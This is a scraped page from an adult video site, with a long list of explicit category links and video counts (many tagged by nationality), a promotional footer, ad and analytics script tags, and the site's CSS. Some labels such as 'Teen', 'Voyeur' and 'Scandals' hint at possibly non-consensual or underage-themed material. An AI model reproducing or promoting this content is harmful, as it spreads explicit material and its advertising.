                                <a href="/en/category/209584131/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 119 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209649667/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207093763/Farsi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Farsi</span>
                                    <span class="total"><i class="la la-video"></i> 35 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209911811/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209715203/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 698 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209780739/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209846275/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 89 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/209977347/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 266 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210042883/Gay/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gay</span>
                                    <span class="total"><i class="la la-video"></i> 203 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210108419/Girlfriend/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Girlfriend</span>
                                    <span class="total"><i class="la la-video"></i> 424 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210173955/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 52 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210239491/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 9 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210305027/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 154 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210370563/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 744 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210436099/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1268 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210501635/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 2218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210567171/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210632707/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 45 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1146 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210829315/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 70 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210698243/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 1341 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/210763779/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2537 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211353603/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 876 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206176259/Jordan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Jordan</span>
                                    <span class="total"><i class="la la-video"></i> 31 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206307331/Kuwait/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Kuwait</span>
                                    <span class="total"><i class="la la-video"></i> 34 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211419139/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 23 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206372867/Lebanon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lebanon</span>
                                    <span class="total"><i class="la la-video"></i> 58 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211484675/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 281 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206438403/Libya/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Libya</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211877891/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 2435 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 5 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211550211/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 343 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211681283/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 218 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211746819/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 1701 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211812355/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211943427/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 97 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206569475/Morocco/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Morocco</span>
                                    <span class="total"><i class="la la-video"></i> 84 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212008963/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 95 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212074499/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 177 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212140035/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 25 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212205571/Old & Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old & Young</span>
                                    <span class="total"><i class="la la-video"></i> 100 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206635011/Oman/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oman</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212271107/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 419 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212598787/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 771 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211288067/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
                                    <span class="total"><i class="la la-video"></i> 386 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206700547/Palestine/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Palestine</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212336643/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212402179/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 309 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 327 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212467715/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 83 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212533251/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 653 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212664323/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 166 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212729859/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 262 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206241795/Qatar/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Qatar</span>
                                    <span class="total"><i class="la la-video"></i> 20 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212795395/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 78 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212860931/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206045187/Sahara/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sahara</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Saudi Arabia</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211156995/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 6 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212926467/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 275 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/212992003/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 29 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213057539/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 255 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213123075/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 406 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213188611/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 108 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213254147/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 325 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213319683/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 77 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213385219/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 19 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206962691/Sudan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Sudan</span>
                                    <span class="total"><i class="la la-video"></i> 7 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213450755/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 90 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206831619/Syria/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Syria</span>
                                    <span class="total"><i class="la la-video"></i> 46 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/211222531/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 86 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213516291/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 3101 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213581827/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 696 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/207028227/Tunisia/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tunisia</span>
                                    <span class="total"><i class="la la-video"></i> 60 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 592 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213647363/Twins/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Twins</span>
                                    <span class="total"><i class="la la-video"></i> 2 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213712899/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 694 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213778435/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 292 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213843971/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 376 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/213909507/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 1434 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/206110723/Yemen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Yemen</span>
                                    <span class="total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div> 
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Sex Arab</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                                        
                    <p>Sex Arab provides viewers with a unique and unparalleled experience in the world of Arab adult entertainment. From amateur videos and live sex shows to exotic professional models, this site provides a comprehensive selection of adult videos and photos. The videos come in all shapes and sizes, from solo performances to full-length movies. Many of the scenes are quite steamy, as the performers are allowed to express themselves in a very open and liberated way. With multiple categories and genres to choose from, there’s something for everyone. Whether you’re looking for a fun, erotic couple performance or something more hardcore and rough, Sex Arab has it all. With content updated daily, an overall excellent user interface and plenty of free content, this is one of the best premium Arab adult sites around. Be sure to check it out today to start watching and enjoying quality adult entertainment from the Middle East.Sex Arab has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
   

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738d91e75396437c8f7dbafedbc88951","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://sexarab.club/css/styles.css
body_size: 3642
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(103,185,190); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(103,185,190); color: rgb(255,255,255); }


.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

.pages-row { padding-top: 15px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 10px 3px 0 3px; }
.pages-row a, .pages-row span { display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; font-weight: bold; border-radius: 3px; }
.pages-row li.clear { display: block; clear: both; margin: 0; padding-top: 10px; }
.pages-row li.prev, .pages-row li.next { margin: 10px 30px 0 30px; }
.pages-row li.prev a, .pages-row li.prev span, .pages-row li.next a, .pages-row li.next span { background: none; padding: 0; border-radius: 0; font-size: 18px; }
